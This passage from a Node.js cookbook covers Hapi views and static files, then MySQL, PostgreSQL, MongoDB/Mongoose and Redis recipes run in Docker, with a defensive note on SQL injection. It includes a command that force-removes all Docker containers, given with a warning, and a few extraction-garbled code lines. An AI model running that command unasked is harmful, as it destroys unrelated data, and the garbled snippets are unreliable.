10. Navigate to http://localhost:3000 in your browser and expect to see
the following:
Figure 6.8 – Browser windows depicting the string "Welcome to Hapi.js"
Now we have a Hapi server running and responding with Welcome to Hapi.js on
the / route.
How it works…
The first few lines of our server.js file import the @hapi/hapi module and configure
constant variables to store the port and hostname for our server.
We use const server = Hapi.server(); to initialize our server. We pass this call
our PORT and HOSTNAME variables to instruct Hapi on the port and hostname that our
server should bind to.
We use the server.route() function to define our route. We pass the route function
an object containing the method, path, and a handler. method represents the HTTP
verb for our route (HTTP GET, HTTP POST, and so on). You can also set the method
to *, which will mean the route will respond to the request via any of the HTTP verbs.
path is the route path we wish to register; in our case, this is /. handler is the route
handler function.
The handler function has two arguments, request and h. request is an object
representing the request. h represents the Hapi Response Toolkit. Hapi's Response Toolkit
exposes properties and utilities that we can use in our request handler function. The types
of utilities provided include methods to redirect the request (h.redirect()), and
authentication utilities (h.authenticated() and h.unauthenticated()). The
full list of utilities on the Response Toolkit is available in the Hapi API documentation at
https://hapi.dev/api/?v=19.1.1#response-toolkit.
190
Exploring Node.js web Frameworks
Important Note
It's possible to pass the server.route() function a third parameter, an
options object. The options object enables you to configure additional
behaviors on the route, such as authentication and validation. Refer to
Hapi API documentation for more details at https://hapi.dev/
tutorials/routing/?lang=en_US#-options.
The call to await server.start() starts our Hapi server. We call await as in some
cases you will have asynchronous activity happening during the initialization.
There's more…
Let's explore some more Hapi functionality including adding a view, creating a custom
plugin, and serving static files.
Adding views with Hapi
Hapi provides a plugin for rendering view templates named vision. We can extend our
application from the recipe to use a view template:
1. As a base, let's copy the recipe directory to a new directory named hapi-views.
We'll also create a directory named views to hold our view templates:
$ cp -r hapi-app hapi-views-app
$ cd hapi-views-app
$ mkdir views
2. Now we can create our view. First, create a file named index.ejs in the
views directory:
$ touch views/index.ejs
3. Add the following to views/index.ejs to create a small template using the EJS
(ejs) templating syntax:
<html>
<head>
<title><%= title %></title>
<link rel="stylesheet" href="styles.css">
</head>
Building web applications with Hapi
191
<body>
<h1><%= title %></h1>
<p> Welcome to <%= title %></p>
</body>
</html>
4. Now, we need to install the Hapi templating plugin, @hapi/vision. We also need
to install ejs, which is the EJS templating engine we will use. In your Terminal
window, type the following command:
$ npm install @hapi/visionejs
5. Then, in server.js we can register the @hapi/vision plugin. Add the
following just below the const server = ... line:
await server.register(require("@hapi/vision"));
6. Next, we can configure the views. Add the following code just below the line where
we register the vision plugin:
server.views({
engines: {
ejs: require("ejs"),
},
relativeTo: __dirname,
path: "views",
});
The engines property in the preceding snippet instructs Hapi that we wish to
use the EJS templating engine for files with the ejs extension. The relativeTo
and path values are used to configure the default view template location, which is
where Hapi will look for the templates. In this case, we're configuring the default
view template location to be ./views, using the __dirname value to determine
the current directory.
192
Exploring Node.js web Frameworks
7. Now we can change our existing route to use the template:
server.route({
method: "GET",
path: "/",
handler: function (request, h) {
return h.view("index", {
title: "Hapi",
});
},
});
The @hapi/vision plugin has injected the views() method on to the Response
Toolkit, h. We pass the h.views() method the template to use as the first parameter
and the values for the template as the second parameter.
We can now run our application with $ node server.js. Upon navigating to
http://localhost:3000, you should expect to see a "Welcome to Hapi" HTML page.
This page has been generated from the view template.
Serving static files
Hapi provides the @hapi/inert plugin to serve static content. We can use the
@hapi/inert plugin to extend our application from the recipe to serve a static CSS file:
1. As a base, let's copy the recipe directory to a new directory named hapi-static.
We'll also create a directory named files that will contain some static files:
$ cp -r hapi-app hapi-static-app
$ cd hapi-static-app
$ mkdir files
2. We also need to install the @hapi/inert plugin:
$ npm install @hapi/inert
3. Within the files directory, let's create a sample file named file.txt:
$ touch files/file.txt
Building web applications with Hapi
193
4. Add some generic text content to file.txt:
This is a static file.
5. In server.js, we need to import the core path module. At the top of
server.js, add the following line:
const path = require("path");
6. Now we need to register the middleware. To do this, add the following line just
below the const server =... line in server.js:
await server.register(require('@hapi/inert'));
7. Then change our route to the following to instruct Hapi to serve the file:
server.route({
method: "GET",
path: "/",
handler: {
file: path.join(__dirname, "files/file.txt"),
},
});
We added a file property to the handler object, which instructs Hapi to use the
file handler. The file handler relies on the @hapi/inert plugin being registered,
as we did in the previous step of this recipe.
8. We could have alternatively implemented this by writing a handler function and
making use of the Response Toolkit (h):
server.route({
method: "GET",
path: "/",
handler: function (request, h) {
return h.file(path.join(__dirname, "files/
file.txt"));
});
The file() function has been injected onto the Response Toolkit by the
@hapi/inert plugin.
194
Exploring Node.js web Frameworks
9. You can now start the server with $ node server.js and navigate to
http://localhost:3000/ in your browser. You should expect to see the
following file content returned:
Figure 6.9 – Browser window depicting the string "This is a static file."
10. Hapi also provides a utility to serve a whole directory:
server.route({
method: 'GET',
path: '/{param*}',
handler: {
directory: {
path: path.join(__dirname, "files")
}
}
});
In this example, our file.txt content would be available at a route with the same name
as our file (http://localhost:3000/file.txt). And, if we created a second file
named newfile.txt in the files directory, we would be able to access that file's
content at http://localhost:3000/newfile.txt.
See also…
• Chapter 9, Securing Node.js Applications
• Chapter 11, Deploying Node.js Microservices
• The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications
7
Working with
Databases
Many applications require data access and storage, and in many cases, a traditional
relational database suits the application's requirements. In a relational database, the data
will likely have a defined relationship, organized into tables.
However, more recently there has been the emergence of non-relational databases, often
falling under the term NoSQL databases. NoSQL databases suit data where there isn't an
easily predefined structure, or where flexibility in the data structure is required.
In this chapter, we will look at how we can persist data to both SQL and NoSQL databases
with Node.js.
196
Working with Databases
This chapter will cover the following recipes:
• Connecting and persisting to a MySQL database
• Connecting and persisting to a PostgreSQL database
• Connecting and persisting to MongoDB
• Persisting data with Redis
• Persisting data with LevelDB
Technical requirements
Throughout this chapter, we will use Docker to provision databases in containers.
Using a database container is common when building scalable and resilient
architectures – particularly when using a container orchestrator such as Kubernetes.
However, the main reason why we'll be using Docker containers throughout this chapter
is to save us having to manually install each of the database command-line interfaces
and servers onto our system. In this chapter, we will be using Docker to provision
containerized MySQL 5, PostgreSQL, MongoDB, and Redis data stores.
It is recommended to install Docker for Desktop from https://docs.docker.com/
engine/install/.
If you are unable to install Docker, then you can still complete the recipes, but you will
need to manually install the specific databases for each recipe or connect to a remote
database service.
Note that this chapter will not cover how to enable persistent data storage from Docker
containers, as this requires knowledge of Docker that is out of scope for a Node.js tutorial.
Therefore, once the containers are destroyed or removed, the data accrued during the
tutorials will be lost.
It will also be worthwhile cleaning up and removing your database containers once
you've completed each recipe. Enter $ docker ps in your Terminal to list your Docker
containers. From there, locate the container identifier and pass this to the $ docker
stop <ContainerID> command to stop the container. Follow it up with $ docker
rm --force <ContainerID> to remove the container.
Connecting and persisting to a MySQL database
197
Alternatively, you can use the following commands to remove all Docker containers, but
take caution when using this command if you have other Docker containers, unrelated to
the recipes in this book, running on your device:
$ docker rm --force $(docker ps --all --quiet)
Important Note
Docker refers to both the virtualization technology and the company, Docker
Inc., that created the technology. Docker allows you to build applications and
services into packages named containers. Refer to Chapter 11, Deploying Node.js
Microservices, for more detailed information about the Docker technology.
In several of the recipes, we will also make use of the dotenv module (https://www.
npmjs.com/package/dotenv). The dotenv module loads environment variables
from a .env file into the Node.js process. Where necessary, we will be storing database
credentials in a .env file and then using the dotenv module to parse these into our
Node.js process.
You will also need to have Node.js installed, preferably the latest version of Node.js 14,
and access to an editor and browser of your choice. The code samples produced for this
chapter are available on GitHub at https://github.com/PacktPublishing/
Node-Cookbook in the Chapter07 directory.
Connecting and persisting to a MySQL
database
SQL stands for Structured Query Language and is a standard for communicating with
relational databases. Both MySQL (https://www.mysql.com/) and PostgreSQL
(https://www.postgresql.org/) are popular and open source Relational
Database Management Systems (RDBMSes). There are many implementations of SQL
databases, and each of them have their extensions and proprietary features. However,
there is a base set of commands for storing, updating, and querying data implemented
across all of these SQL databases.
In this recipe, we're going to communicate with a MySQL database from Node.js using the
mysql module.
198
Working with Databases
Getting ready
First, we need to get a MySQL database running locally. To do this, and for the other
databases in this chapter, where possible, we will use Docker. MySQL provides a Docker
official image on Docker Hub (https://hub.docker.com/_/mysql). This recipe
assumes some, but minimal, prior knowledge of SQL and relational databases:
Important Note
The npm module mysql does not currently work out of the box with the
latest version of the MySQL database, version 8. This is due to the mysql
module not supporting the default authentication protocol for interacting with
a MySQL version 8 database. There are open GitHub issues and pull requests
on the mysql module repository (https://github.com/mysqljs/
mysql) that cover adding support for MySQL 8, therefore support for
the default authentication protocol may be added in the future. There are
workarounds to enable the mysql Node.js module to communicate with
a MySQL 8 database, but for simplicity, in this recipe, we will be using the latest
version of MySQL 5.
1. In a Terminal window, type the following command to start a MySQL 5 database
listening on port 3306:
$ docker run --publish 3306:3306 --name node-mysql --env
MYSQL_ROOT_PASSWORD=PASSWORD --detach mysql:5
2. If you do not have the images locally, then Docker will first pull down the image
from Docker Hub. While Docker is pulling down the image, expect to see the
following output:
Unable to find image 'mysql:latest' locally
latest: Pulling from library/mysql
54fec2fa59d0: Pull complete
bcc6c6145912: Pull complete
951c3d959c9d: Pull complete
05de4d0e206e: Pull complete
319f0394ef42: Pull complete
d9185034607b: Pull complete
013a9c64dadc: Pull complete
42f3f7d10903: Pull complete
c4a3851d9207: Pull complete
82a1cc65c182: Pull complete
Connecting and persisting to a MySQL database
199
a0a6b01efa55: Pull complete
bca5ce71f9ea: Pull complete
Digest: sha256:61a2a33f4b8b4bc93b7b6b9e65e64044aaec
594809f818aeffbff69a893d1944
Status: Downloaded newer image for mysql:latest
cbcdbe86275161379bfb0f6fd26b9d1a5d5fa88b919b1684
234586319e91c8a0
The --detach argument indicates that we wish to start the container in detached
mode. This means that the container is running in the background. Omitting the
--detach argument would mean your Terminal window would be held by the
container.
3. Next, we will create a new directory for this recipe, and a file named tasks.js:
$ mkdir mysql-app
$ cd mysql-app
$ touch tasks.js
4. As we will be installing modules from npm, we also need to initialize our project:
$ npm init --yes
Now that we have the MySQL database running and our project initialized, we're ready to
move on to the recipe.
How to do it…
In this recipe, we will be installing the mysql module from npm, connecting to our
database, and then executing some SQL queries against our MySQL database:
1. First, we will install the mysql module:
$ npm install mysql
2. Next, we'll create a new file and import the mysql module. Add the following to the
tasks.js file we created in the Getting ready section:
const mysql = require("mysql");
3. Now, we'll create a local .env file where we can define our MySQL credentials
as environment variables:
$ touch .env
200
Working with Databases
4. Add the credentials for our MySQL instance, which we started with Docker in the
Getting ready section, to the .env file:
DB_MYSQL_USER=root
DB_MYSQL_PASSWORD=PASSWORD
5. Next, we'll need to install and import the dotenv module. To install the dotenv
module, enter the following command:
$ npm install dotenv
Then, import the dotenv module in tasks.js:
require("dotenv").config();
6. Now, we can set up the connection to our database in the tasks.js file:
const db = mysql.createConnection({
user: process.env.DB_MYSQL_USER,
password: process.env.DB_MYSQL_PASSWORD,
});
7. Next, we can create and use a new MySQL database from our Node.js script. This is
done by sending a SQL query to the database:
db.query("CREATE DATABASE tasks;");
db.query("USE tasks;");
8. We now need to create a table using SQL:
db.query(`
CREATE TABLE tasks.tasks (
id INT NOT NULL AUTO_INCREMENT,
task TEXT NOT NULL, PRIMARY KEY ( id ));
`);
Connecting and persisting to a MySQL database
201
9. Running the program will create a task database and table. However, if we were
to run the program more than once, it would fail, as it is trying to create a database
and table that already exist. We need to catch the error that is thrown by the
database; otherwise, our program will fail with an unhandled rejection warning.
Let's define a set of database errors that we're happy to ignore:
const ignore = new Set([
"ER_DB_CREATE_EXISTS", "ER_TABLE_EXISTS_ERROR"
]);
10. Now, add the error event handler:
db.on("error", (err) => {
if (ignore.has(err.code)) return;
throw err;
});
11. Now we can insert some data into our table, again via a SQL query:
db.query(`
INSERT INTO tasks.tasks (task)
VALUES ("Walk the dog.");
`);
12. Let's add a query that will obtain the contents of the tasks table. We will pass this
database query a callback function as the second parameter that will execute once
the query is completed:
db.query(`
SELECT * FROM tasks.tasks;
`, (err, results, fields) => {
console.log(results);
db.end();
});
Note that we end the connection to our MySQL database using db.end().
202
Working with Databases
13. Now, run the program with the following command:
$ node tasks.js
[
RowDataPacket { id: 1, task: 'Walk the dog' }
]
Each time we run the program, our insert query will be executed, meaning a new entry
will be made in the tasks table.
How it works…
The createConnection() method exposed from the mysql module establishes
a connection to the server based on the configuration and credentials passed to the
method. In the recipe, we passed the createConnection() method the username
and password for our database using environment variables. The mysql module defaults
to looking for a MySQL database at localhost:3306, which is where the MySQL
Docker container that we created in the Getting ready section of the recipe was exposed.
The complete list of options that can be passed to the createConnection() method
is available in the mysql module API documentation at https://github.com/
mysqljs/mysql#connection-options.
Throughout the recipe, we used the query() method to send SQL statements to the
MySQL database. The SQL statements in our recipe first created the tasks database,
then created the tasks table, and then inserted a single task into the tasks table. The
final SQL statement we sent to the database using the query() method was a SELECT
statement, which returned the contents of the tasks table.
Each of the SQL statements is queued and executed asynchronously. It is possible to pass
a callback function as a parameter to the query() method, which is what we do to
output the contents of the tasks table once the SELECT * FROM tasks.tasks;
SQL statement is complete.
The end() method, as the name suggests, ends the connection to the database. The
end() method ensures that there are no queries still queued or processing before ending
the connection. There's another method, destroy(), that will immediately terminate
the connection to the database, ignoring the state of any pending or executing queries.
There's more…
One of the most common attacks on user-facing web applications is SQL injection attacks,
so let's look at how we can start protecting our applications against these attacks.
Connecting and persisting to a MySQL database
203
A SQL injection is where an attacker sends malicious SQL statements to your database.
This is often achieved by inserting the malicious SQL statement into a web page input
field. This is not a Node.js-specific problem; it also applies to other programming
languages where the SQL query is created via string concatenation. The way to mitigate
against any of these attacks is to sanitize or escape user input such that our SQL
statements cannot be maliciously manipulated.
To demonstrate how to mitigate against these attacks, we'll pass some input to the
program that we created in this recipe:
1. Start by copying the tasks.js file into insert.js:
$ cp tasks.js insert.js
2. To simulate the passing of user input to our SQL queries, we will pass our
insert.js program an input value via the command line. Modify the insert
SQL query statement where we insert a task to the following:
if (process.argv[2]) {
db.query(
`
INSERT INTO tasks.tasks (task)
VALUES (?);
`,
[process.argv[2]]
);
}
3. This will take our command-line input, process.argv[2], as an argument to the
query function:
$ node insert.js "Wash the car."
[
RowDataPacket { id: 1, task: 'Walk the dog.' },
RowDataPacket { id: 2, task: 'Wash the car.' }
]
The mysql module handles the sanitizing of user input for us, as long as we pass our
input values to the query via the second parameter of the query() function.
204
Working with Databases
See also
• The Connecting and persisting to a PostgreSQL database recipe in this chapter
• The Connecting and persisting to MongoDB recipe in this chapter
• The Persisting data with Redis recipe in this chapter
• The Persisting data with LevelDB recipe in this chapter
• Chapter 9, Securing Node.js Applications
Connecting and persisting to a PostgreSQL
database
Initially released in 1996, PostgreSQL is an open source object-relational database that is
still commonly used. PostgreSQL can be used as both a relational and document database.
In this recipe, we're going to insert into and retrieve data from a PostgreSQL database
using the pg module (https://www.npmjs.com/package/pg).
Getting ready
To get started, we will need a PostgreSQL server to connect to. We will use Docker to
provision a containerized PostgreSQL database. Refer to the Technical requirements
section of this chapter for more information about using Docker to provision databases.
We will be using the Docker official PostgreSQL image from https://hub.docker.
com/_/postgres:
1. In a Terminal window, type the following to provision a postgres container:
$ docker run --publish 5432:5432 --name node-postgres
--env POSTGRES_PASSWORD=PASSWORD --detach postgres:12
2. Assuming you do not have a copy of the PostgreSQL image locally, expect to see the
following output while Docker downloads the image:
Unable to find image 'postgres:12' locally
12: Pulling from library/postgres
54fec2fa59d0: Already exists
30a95add0890: Pull complete
57bc798d3c84: Pull complete
a41bedb2c5de: Pull complete
Connecting and persisting to a PostgreSQL database
589548c3abb4: Pull complete
c4c6b75d5deb: Pull complete
8f8c045a6a99: Pull complete
69f9dd86b24d: Pull complete
45bbaba740ff: Pull complete
1761ca7befa0: Pull complete
57feb34018f4: Pull complete
bede8373accc: Pull complete
6e4c69fbe63b: Pull complete
8a7949704ab2: Pull complete
Digest: sha256:d96835c9032988c8a899cb8a3c54467dae81daaa
99485de70e8c9bddd5432d92
Status: Downloaded newer image for postgres:12
592ffd5b26dff88771f4d5e09277046fcf57b8eed64d4ea5bb
9c847b19ab7bea
We should now have a PostgreSQL database listening on port 5432.
3. Next, we'll set up a directory for our PostgreSQL application:
$ mkdir postgres-app
$ cd postgres-app
$ touch tasks.js
4. As we'll be using a third-party module, we'll also need to use npm to initialize
a project:
$ npm init --yes
Now we're ready to move on to the recipe, where we will be using the pg module to
interact with our PostgreSQL database.
How to do it…
In this recipe, we will be installing the pg module to interact with our PostgreSQL
database using Node.js. We will also send some simple queries to our database:
1. First, we need to install the third-party pg module:
$ npm install pg
205
206
Working with Databases
2. We'll also be using the dotenv module in this recipe:
$ npm install dotenv
3. We'll also create a .env file to store our PostgreSQL database credentials and use
the dotenv module to pass them to our program. Create a file named .env and
add the following credentials for our PostgreSQL database:
PGUSER=postgres
PGPASSWORD=PASSWORD
PGPORT=5432
4. Open tasks.js and import our environment variables using the dotenv
module:
require("dotenv").config();
5. Next, in tasks.js, we need to import the pg module and create a PostgreSQL
client:
const pg = require("pg");
const db = new pg.Client();
6. Now, let's allow our program to handle input via a command-line argument:
const task = process.argv[2];
7. Next, we'll define the SQL queries we're going to be using as constants. This will
improve the readability of our code later on:
const CREATE_TABLE_SQL = `CREATE TABLE IF NOT EXISTS
tasks
(id SERIAL, task TEXT NOT NULL,
PRIMARY KEY ( id ));`;
const INSERT_TASK_SQL = `INSERT INTO tasks (task) VALUES
($1);`;
const GET_TASKS_SQL = `SELECT * FROM tasks;`;
The SELECT * FROM tasks; SQL query returns all tasks in the tasks table.
Connecting and persisting to a PostgreSQL database
207
8. Next, we'll add the following code to connect to our database. Create the tasks
table if it doesn't already exist, insert a task, and finally, list all the tasks stored in the
database:
db.connect((err) => {
if (err) throw err;
db.query(CREATE_TABLE_SQL, (err) => {
if (err) throw err;
if (task) {
db.query(INSERT_TASK_SQL, [task], (err) => {
if (err) throw err;
listTasks();
});
} else {
listTasks();
}
});
});
9. Finally, we'll create our listTasks() function, which will use GET_TASKS_SQL.
This function will also end the connection to our database:
function listTasks() {
db.query(GET_TASKS_SQL, (err, results) => {
if (err) throw err;
console.log(results.rows);
db.end();
});
}
10. Run tasks.js, passing a task as a command-line argument. The task will be
inserted into the database and listed out before the program ends:
$ node tasks.js "Walk the dog."
[
{ id: 1, task: 'Walk the dog.' }
]
208
Working with Databases
11. We can also run the program without passing a task. When we run tasks.js with
no task parameter, the program will output the tasks stored in the database:
$ node tasks.js
[
{ id: 1, task: 'Walk the dog.' }
]
How it works…
In the Getting ready section of this recipe, we provisioned a containerized PostgreSQL
database using the Docker official image from Docker Hub. The provisioned PostgreSQL
database was provisioned in a Docker container named node-postgres. By default,
the PostgreSQL Docker image creates a user and database named postgres. The
Docker command we used to provision the database instructed the container to make
the PostgreSQL database available at localhost:5432 with a dummy password of
PASSWORD.
The configuration information required for a connection to our PostgreSQL database
was specified in the .env file. We used the dotenv module to load this configuration
information as environment variables to our Node.js process.
Notice that we didn't have to directly pass any of the environment variables to the client.
This is because the pg module automatically looks for specifically named variables
(PGHOST, PGPASSWORD, and PGUSER). However, if we wanted, we could specify the
values when we create the client, as follows:
const client = new Client({
host: "localhost",
port: 5432,
user: "postgres"
});
We use the connect() method to connect to our PostgreSQL database. We provide this
method with a callback function to be executed once the connection attempt is complete.
We added error handling within our callback function so that if the connection attempt
fails, then an error is thrown.
Throughout the remainder of the program, we use the query() method provided by
the pg module to execute SQL queries against the PostgreSQL database. Each of our
calls to the query() method is supplied with a callback function to be executed upon
completion of the query.
Connecting and persisting to a PostgreSQL database
209
There's more…
As well as storing traditional relational data, PostgreSQL also provides the ability to store
object data. This enables the storing of relational data alongside document storage.
We can adapt the program we created in the Connecting and persisting to a PostgreSQL
database recipe to handle both relational and object data:
1. Copy the postgres-app directory to a directory called postgres-objectapp:
$ cp -r postgres-app postgres-object-app
2. Now we'll edit our SQL queries to create a new table named task_docs that
stores document data. Change your SQL query constants to the following in our
tasks.js file:
const CREATE_TABLE_SQL = `CREATE TABLE IF NOT EXISTS
task_docs
(id SERIAL, doc jsonb);`;
const INSERT_TASK_SQL = `INSERT INTO task_docs (doc)
VALUES ($1);`;
const GET_TASKS_SQL = `SELECT * FROM task_docs;`;
3. Now, when we run our application, we can pass it JSON input to represent the task.
Note that we will need to wrap the JSON input in single quotes, and then use double
quotes for the key-value pairs:
$ node tasks.js '{"task":"Walk the dog."}'
[ { id: 1, doc: { task: 'Walk the dog.' } } ]
The doc field was created with the jsonb type, which represents the JSON binary type.
PostgreSQL provides two JSON data types: json and jsonb. The json data type is
similar to a regular text input field but with the addition that it validates the JSON. The
jsonb type is structured and facilitates queries and indexes within the document objects.
You'd opt for the jsonb data type over the json data type when you require the ability
to query or index the data.
Based on this example, a jsonb query would look as follows:
SELECT * FROM task_docs WHERE doc ->> task= "Walk the dog."
210
Working with Databases
Note that we're able to query against the task property within the document object.
For more information about the jsonb data type, refer to the official PostgreSQL
documentation at https://www.postgresql.org/docs/9.4/datatype-json.
html.
See also
• The Connecting and persisting to a MySQL database recipe in this chapter
• The Connecting and persisting to MongoDB recipe in this chapter
• The Persisting data with Redis recipe in this chapter
Connecting and persisting to MongoDB
MongoDB is a popular NoSQL database that focuses on high performance and availability.
MongoDB implements a document model. The document model allows data that does not
have a rigid structure. Documents comprise key-value pairs.
While MongoDB is typically identified as a NoSQL database, it does provide a SQL-like
syntax.
In this recipe, we'll implement a task list using MongoDB as we have done in the previous
recipes in this chapter.
Getting ready
1. As with the other databases in this chapter, we will be using Docker to provision
a MongoDB database:
$ docker run --publish 27017:27017 --name node-mongo
--detach mongo:4
2. Assuming you do not have a copy of the PostgreSQL image locally, expect to see the
following output while Docker downloads the image:
Unable to find image 'mongo:4' locally
4: Pulling from library/mongo
23884877105a: Pull complete
bc38caa0f5b9: Pull complete
2910811b6c42: Pull complete
36505266dcc6: Pull complete
a4d269900d94: Pull complete
Connecting and persisting to MongoDB
211
5e2526abb80a: Pull complete
d3eece1f39ec: Pull complete
358ed78d3204: Pull complete
1a878b8604ae: Pull complete
dde03a2883d0: Pull complete
4ffe534daa34: Pull complete
f164ba21e17c: Pull complete
6494c387442c: Pull complete
Digest: sha256:50d7b0aef8165b542612a4f57fd7b70703eb7db
095588fb76e5a3f01cda396a0
Status: Downloaded newer image for mongo:4
00b76a56e2d99c4ff0e23c2b04a97aa1619c24ba4db0b78accbe
17727463d1c2
3. We'll also create a directory for the MongoDB Node.js application:
$ mkdir mongodb-app
$ cd mongodb-app
4. In this recipe, we will need to install modules from the npm registry, so we need to
initialize our project with $ npm init:
$ npm init --yes
5. Create a file named tasks.js; this will contain our application code that interacts
with MongoDB:
$ touch tasks.js
Now that we have our database running and the project initialized, we're ready to move
on to the recipe.
How to do it…
In this recipe, we will be using the mongodb module to interact with our MongoDB
database:
1. Start by installing the mongodb module:
$ npm install mongodb
212
Working with Databases
2. Next, we'll import the mongodb module in tasks.js:
const { MongoClient } = require("mongodb");
3. We want to accept the task via command-line input. Add the following to
tasks.js:
const task = process.argv[2];
4. Now, let's define our connection URL:
const URI = "mongodb://localhost:27017/";
5. Now we can attempt to connect to our MongoDB database. We pass the connect()
function our Uniform Resource Identifier (URI), and a callback function named
connected that will be executed once the connection attempt is complete:
MongoClient.connect(
URI,
{
useUnifiedTopology: true,
},
connected
);
6. Now, we can define our connected() function referenced in the previous step,
which will control the main flow of our program. If a task has been provided via
command-line input, then we will insert that task into the database and then list
all the tasks. If no task is provided, we will only list the stored tasks:
function connected(err, client) {
if (err) throw err;
const tasks = client.db("tasklist").
collection("tasks");
if (task) {
addTask(client, tasks);
} else {
listTasks(client, tasks);
}
}
Connecting and persisting to MongoDB
213
7. Let's now add our addTask() function:
function addTask(client, tasks) {
tasks.insertOne(
{
task: task,
},
(err) => {
if (err) throw err;
console.log("New Task: ", task);
listTasks(client, tasks);
}
);
}
8. Finally, let's add our listTasks() function:
function listTasks(client, tasks) {
tasks.find().each((err, doc) => {
if (err) throw err;
if (!doc) {
client.close();
return;
}
console.log(doc);
});
}
9. Now, when we run our program with a task as command-line input, we should see
that task added to the list:
$ node tasks.js "Walk the dog."
New Task: Walk the dog.
{ _id: 5eb1d2f58b37c96463767153, task: 'Walk the dog.' }
214
Working with Databases
10. We can run this a few times to see our task list building up:
$ node tasks.js "Wash the car."
New Task: Wash the car.
{ _id: 5eb1d2f58b37c96463767153, task: 'Walk the dog.' }
{ _id: 5eb1de4bad686c6b3fe6c594, task: 'Wash the car.' }
11. If we run the program with no input, we should just see our task list:
$ node tasks.js
{ _id: 5eb1d2f58b37c96463767153, task: 'Walk the dog.' }
{ _id: 5eb1de4bad686c6b3fe6c594, task: 'Wash the car.' }
We've now got a program that stores tasks in a MongoDB database and retrieves the
complete list of all stored tasks.
How it works…
The first line of our tasks.js file imports the MongoClient class from the mongodb
module. This class represents and exposes methods to create a client connection to
a MongoDB database.
The MongoClient class exposes the connect() method, which is used to create
a connection to a MongoDB instance. The first argument passed to the connect()
method is the URI of the MongoDB instance we wish to connect to. The mongodb
module parses the URI and attempts to connect to the MongoDB instance at the
hostname and port specified in the URI.
The second argument passed to the connect() method is an options object, which
we can use to specify an additional configuration for the client connection. The list of
options that we can supply is listed in the Node.js MongoDB driver API documentation
at https://mongodb.github.io/node-mongodb-native/3.2/api/
MongoClient.html#.connect.
We specify the { useUnifiedTopology: true } configuration to opt to use the
unified topology design, which forces us to use the newer topology. Omitting this would
result in the legacy topologies being used and will output a deprecation warning within
our application. Topologies are the arrangements of how network devices communicate
with one another. Read more about the unified topology design in the MongoDB
documentation at https://mongodb.github.io/node-mongodb-native/3.5/
reference/unified-topology/.
Connecting and persisting to MongoDB
215
Once a connection attempt is made, our callback function, connected(), is executed.
The connected() function expects two parameters, err and client. err is an error
instance that represents any errors that had occurred during the connection attempt. With
a successful connection attempt, we expect err to be null. The client value is the
connected MongoClient instance that we use to interact with our MongoDB instance.
Within the connected() function, we create a variable named tasks that is used to
hold our tasks collection. Collection is a MongoDB terminology for something that is
similar to an SQL table and is used to group documents. Each document in a MongoDB
collection specifies both field names and values.
If we pass a task via the command line, we execute our addTask() function. The
tasks.insertOne() method instructs MongoDB to insert a new task into the
database, where tasks is the MongoDB collection. We pass the insertOne() function
our task data and a callback function to be executed once the insertOne() command
is complete.
In our listTasks() function, we use the find() method to return all documents in
the tasks MongoDB collection. This is similar to a SELECT statement in SQL. Note that
it is also possible to pass the find() method a query/filter. The following would return
only the tasks in the collection where the task was "Walk the dog":
tasks.find({task: "Walk the dog");
The mongodb module exposes an each() method that we can use on the result of
tasks.find(). The each() method executes the function passed to it for each
MongoDB document found. In our case, each document represents a task. Our iterator
function prints all tasks to STDOUT, utilizing the each() method.
Important Note
The mongodb module exposes a vast range of CRUD methods to interact
with the MongoDB collections in your MongoDB database. CRUD stands
for create, read, update, and delete. The term is used to represent the basic
functions for persistent storage. In this recipe, we just used the find()
and insertOne() methods to cover inserting and retrieving data. The
full list of available methods is defined in the Node.js MongoDB driver API
documentation (http://mongodb.github.io/node-mongodbnative/3.1/api/Collection.html).
216
Working with Databases
MongoDB sets the last document to null by default, to note that it is the end of the
collection. This is how we know that all documents have been returned. We check whether
the doc value is falsy, and when it is falsy, we call db.close() to end the connection
to our MongoDB database.
Important Note
The term falsy is used to define values that are coerced to false in a
Boolean context. In JavaScript, false, 0, -0, 0n, "" (empty string), null,
undefined, and NaN are all coerced to false when used in a Boolean
context.
There's more…
In some cases, you may want to add schemas to your MongoDB data to enable you
to model your application data. An npm module named mongoose provides object
modeling for MongoDB. Let's take a look at how we can model an application using
mongoose.
Mongoose
Mongoose is an object data modeling library that enables you to apply schemas to
your MongoDB data with Node.js. It saves you from having to manually validate your
document objects.
Let's try modeling a customer list using mongoose:
1. Create a directory called mongoose-app containing a file named customers.
js. We'll also need to initialize our project as we'll be using the mongoose module:
$
$
$
$
mkdir mongoose-app
cd mongoose-app
touch customers.js
npm init --yes
2. Next, we need to install the mongoose module from the npm registry:
$ npm install mongoose
Connecting and persisting to MongoDB
3. In customers.js, we can import the mongoose module and create our
connection to our MongoDB database:
const mongoose = require("mongoose");
const URI = "mongodb://localhost:27017/customers";
mongoose.connect(URI, {
useNewUrlParser: true,
useUnifiedTopology: true
});
4. Next, we can define the model for Customer. For now, our schema will just
include forename and surname:
const Customer = mongoose.model("Customer", {
forename: String,
surname: String
});
5. Now that we have a Customer model defined, we can create a new customer
object:
const customer1 = new Customer({
forename: "Beth",
surname: "Griggs",
});
6. It's then possible to persist the customer to MongoDB by calling the save()
method that is available on the Customer object:
customer1.save().then((doc) => {
console.log("Added new customer:", doc.forename,
doc.surname);
listCustomers();
});
Once customer1 has been added, we will call the listCustomers()
function to list all customers stored in the MongoDB database. We will write the
listCustomers() function in the following step.
217
218
Working with Databases
7. Add the following to create our listCustomers() function:
function listCustomers() {
console.log("Customers:");
Customer.find().then((doc) => {
doc.forEach((customer) => {
console.log(`- ${customer.surname}, ${customer.
forename}`);
mongoose.connection.close();
});
});
}
We use the find() method on our Customer model to query all customers
stored in the database. Note that, as before with the mongodb module, we can pass
query parameters to the find() method to filter our results.
8. Now, when we run the program, we should see that the new customer was added:
$ node customers.js
Added new customer: Beth Griggs
Customers:
- Griggs, Beth
It is also possible with mongoose to create nested schemas to represent relationships
between documents, similar to how relationships are defined in relational databases. Refer
to the mongoose guide for more information (https://mongoosejs.com/docs/
guide.html).
See also
• The Connecting and persisting to a MySQL database recipe in this chapter
• The Connecting and persisting to a PostgreSQL database recipe in this chapter
• The Persisting data with Redis recipe in this chapter
• The Persisting data with LevelDB recipe in this chapter
• The Generating a microservice with LoopBack recipe in Chapter 11, Deploying
Node.js Microservices
Persisting data with Redis
219
Persisting data with Redis
Redis is an open source in-memory key-value data store. Used in the correct setting, Redis
can be a fast-performing data store. It is often used to provide caching in applications, but
can also be used as a database.
In this recipe, we're going to create a task list database using Redis.
Getting ready
1. As with the previous databases in this chapter, we will use Docker to provision
a Redis database using the following command:
$ docker run --publish 6379:6379 --name node-redis
